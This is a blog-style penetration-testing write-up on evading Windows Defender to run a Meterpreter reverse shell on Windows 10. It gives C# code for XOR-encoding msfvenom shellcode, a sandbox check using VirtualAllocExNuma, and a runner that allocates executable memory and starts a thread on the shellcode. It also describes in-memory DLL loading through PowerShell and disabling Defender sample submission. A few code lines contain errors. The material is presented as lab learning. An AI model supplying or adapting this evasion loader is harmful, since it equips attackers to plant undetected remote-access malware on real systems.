Bypassing Defender on modern Windows 10 systems
by purpl3f0x
Intro
PEN-300 taught me a lot about modern antivirus evasion techniques. It was probably one of the more fun parts of the course, because we did a lot of cool things in C# and learned to bypass modern-day AV. While the information provided was solid, I found that some of the things taught did not bypass Windows Defender. In this write-up, I will show you how I combined several techniques that I learned, along with some of MSFvenom’s own features, to finally get a working Meterpreter shell on a Windows 10 VM in my home lab.
Kicking the tires
Just to make sure we have to actually bypass Defender, let’s just play around for a bit and see how quickly it will catch us trying to run Meterpreter.
The first thing I want to do is refresh my memory, and check my Kali VM’s IP address:

Next, let’s make the default, non-encoded Meterpreter payload. Since we’re making a stand-alone executable, we will not have to worry ourselves over “Bad characters” like we do with exploit development. While we’re at it, let’s put it in the default apache web server directory:

Before we do anything, we need to make a change on the victim machine. We don’t want Microsoft collecting samples of what we’re doing, because it could mean that in the future, our techniques will become null and void after Microsoft updates Defender’s detection abilities:

With that set up, there are two ways we can get the binary on the victim. If we assume that there is RDP access, we can of course just browse to it:

This isn’t ideal, because Edge is using Windows Defender to scan things as it downloads them, and it gets caught immediately:

However, we can click the ellipsis and chose to keep this download anyway:


After this, we’ll go ahead and configure the MSFconsole listener to catch anything that may come through:

Predictably, as soon as we double-click the executable, Windows flags and deletes it:


The second way we can download the binary is through PowerShell. This is probably more realistic since we won’t always find something with RDP enabled, and may have a low-priv shell through other means:

Curiously enough, when we attempt to run Meterpreter with PowerShell, it initially fires, but almost immediately dies as Defender catches it and shuts it down:

We can also see how Defender has deleted our payload once again:

Preparing to bypass Defender
Now that we have proven that Defender is on and is catching our Metepreter payloads, we’ll begin work on bypassing it.
For starters, let’s generate shellcode in the C# format, and while we’re at it, let’s go ahead and use MSFvenom’s built-in encoders. This encoding alone won’t be enough, but it is a good first step:

In the payload output, pay attention to the size of the buf variable. This will be important later, so take a moment to make note of this:

Adding more encoding
Remember above when I stated that MSFvenom’s encoding won’t be enough by itself? The biggest reason for this is due to the shellcode containing a decoder stub inside of itself. It has a small decoding loop it goes through when it executes, and most AV engines today can detect encoded Meterpreter payloads based on that decoder stub. So, to get around this, we’ll add an extra layer of encoding ourselves to encode the stub!
We open up Visual Studio Community, and make a C# console project called XOR_encoder, and begin to build our custom XOR encoder. We start by just pasting the shellcode from MSFvenom into a new byte array variable. Make sure the size matches what MSFvenom gave you!

Next, we need to add the code that is the meat of the executable. I’ll break down each line individually and explain what’s happening.
We declare a new byte array called encoded and assigning it the length of our buffer:
byte[] encoded = new byte[buf.Length];
This is a loop that will iterate over every byte and XOR it with the ^ operator, and use 0xAA as the “key”. Afterwards, the bytes are subjected to a bitwise AND with a value of 0xFF to prevent them from becoming larger than 8 bits:
for (int i = 0; i < buf.Length; i++)
{
  encoded[i] = (byte)(((uint)buf[i] ^ 0xAA) & 0xFF);
}
This is formatting the bytes to be printed out 2 digits at a time, prepended with 0x, and appended with a comma:
StringBuilder hex = new StringBuilder(encoded.Length * 2);
foreach (byte b in encoded)
{
  hex.AppendFormat("0x{0:x2}, ", b);
}
Then we print it with:
Console.WriteLine("The payload is: " + hex.ToString());
All of the code together will look like this:

With the code written, we compile the binary, and then go execute it:


Getting the shellcode to run in a C# wrapper
We now have double XOR-encoded shellcode, but we have to get it to run somehow. C# can do this as well.
We’ll make a new project and call it shellcode_runner or whatever you want, as long as you know what it does.
We’ll need to interact with the Windows API to make this work. C# can do this in a very round-about way, but it’s made simpler thanks to a Wiki called pinvoke:

Pinvoke has templates for invoking Windows API calls in C#, allowing you to simply copy-paste the code into your own project.
For this shellcode runner, we’ll need VirtualAlloc(), VirtualAllocExNuma() (you’ll see why later), GetCurrentProcess(), CreateThread(), and WaitForSingleObject():

Next is the meat of the executable, the part that will actually run the shellcode while bypassing AV.
Our XOR-encoded payload should bypass some signature detection, but we also need to bypass heuristics as well. AV engines will typically “execute” programs in a sandboxed environment to analyze their behavior for anything suspicious. We’ll have to fool the heuristic engine in Defender to make it think our program is legitimate.
The first thing we need to do in the code is set up the heuristics bypass. Since heuristics engines typically “emulate” execution instead of actually running the binary, we might be able to bypass detection by trying to invoke an uncommon API call that the AV engine isn’t emulating. This would cause that API call to fail, and we can tell our program to halt execution if it detects this failure.
In this way, we can make the heuristics engine flag our program as “clean” by just exiting the program before anything malicious happens.
We’ll invoke the VirtualAllocExNuma() API call to do this. This is an alternative version of VirtualAllocEx() that is meant to be used by systems with more than one physical CPU:
IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
if (mem == null)
{
  return;
}
What we’re doing here is trying to allocate memory with VirtualAllocExNuma(), and if it fails (if (mem ==null)), we just exit immediately.
Otherwise, execution will continue. We’ll use a similar loop to before to decode the shellcode. Make sure the XOR key is the same as before:
for(int i = 0; i < buf.Length; i++)
{
  buf[i] = (byte)(((uint)buf[i] ^ 0xAA) & 0xFF);
}

Then, we’ll allocate memory. If we look at the MSDN for VirtualAlloc, we can see that the arguments, in order, are the memory address to start at, the buffer size, the allocation type, and the memory protection settings:

We’ll set the address argument to 0 (to let the OS chose the start address), 0x1000 bytes in size, 0x3000 to set the Allocation type to MEM_COMMIT + MEM_RESERVE, and set the memory permissions to PAGE_EXECUTE_READWRITE with 0x40:
IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
Next, let’s copy the shellcode into this newly allocated memory:
Marshal.Copy(buf, 0, addr, size);
Now it’s time to run the shellcode. We’ll spawn a new worker thread, point it to the start of the shellcode, and let it run.

Looking at the MSDN for CreateThread, we learn that the required arguments are the thread attributes, the stack size, the start address, additional parameters, creation flags, and thread ID.

For most of these arguments we’ll supply 0s to let the API chose it’s default actions, except for the start address, which will be the result that VirtualAlloc() returned to us earlier:
IntPtr hThread = CreateThread(IntPrt.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
Lastly, we make a call to WaitForSingleObject() to keep the thread alive; otherwise it will die. To make this call wait indefinitely, we give it a value of all hexidecimal Fs:
WaitForSingleObject(hThread, 0xFFFFFFFF);
The complete code:

With all this work done, we’ll compile this binary. I keep my projects on a Samba share on Kali, and just run Visual Studio on my Windows host, so I’ll switch back to Kali, and copy the compiled binary to my Apache web server:

Back over on the victim, we’ll download the binary again:

Now, let’s cross our fingers and run the binary again and see what happens!


So after all that, it still gets caught? That’s disappointing, but it’s not the end. We can improve this further, but it will require a slight restructuring in C#, and some PowerShell magic to work.
Improving AV evasion by not writing to disk
One thing we can try is loading Meterpreter directly into memory instead of putting it on the disk. This will sometimes avoid AV detection. By itself, it’s not a sure bypass, but chained with what we’ve done so far, it might be effective.
Let’s start by making a new C# project, but this time, we need to make a DLL, not an application.
Like before, we start by setting up some C# API calls:

The rest of the executable will look virtually the same as the shellcode runner from before:

Make note of whatever you name your function. We’ll need it later.
For now we compile this DLL, and then put it on Kali’s apache server again:

Okay, so now we have a DLL. But what good is that to us? You can’t just execute DLLs like exes, Windows won’t let you, even though technically DLLs are still executable PE files. We need a way to run it, and more importantly, run it from memory instead of disk.
We can do this with a short PowerShell script:

This PowerShell script will download the DLL, load it directly into memory, and invoke whatever function we name. As shown above, we’re invoking the runner function.
Now, instead of just downloading and running this script, we can continue with our new strategy of downloading this script directly into memory. Interestingly, AMSI doesn’t seem to impede me here:

After pressing enter on the above command, the PowerShell terminal appears to hang. Let’s go look at Kali:


Just for giggles, let’s test dropping into a system shell and see if we can run OS commands:


Wrapping up
There we have it. Meterpreter running on Windows 10, with fully updated Defender definitions. By combining a few layers of encoding, and some PowerShell to run our code directly out of memory, we’ve bypassed AV and now have free reign over the system.
References
tags: Pentesting - Antivirus Evasion

